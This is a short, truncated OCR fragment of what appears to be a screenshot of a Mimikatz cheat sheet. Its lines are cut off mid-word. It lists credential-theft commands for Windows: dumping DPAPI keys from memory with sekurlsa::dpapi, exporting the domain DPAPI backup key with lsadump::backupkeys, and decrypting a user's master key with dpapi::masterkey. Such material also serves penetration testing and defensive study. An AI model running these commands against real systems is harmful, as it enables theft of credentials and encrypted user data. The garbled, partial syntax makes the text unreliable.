
/protected

# Extract and decrypt a
sekurlsa::dpapi

# Extract the backup ke
master key

lsadump::backupkeys /sy
/export

dpapi::masterkey 
/in:"C:\Users\$USER\App
ect\$SUID\$GUID" /pvk:$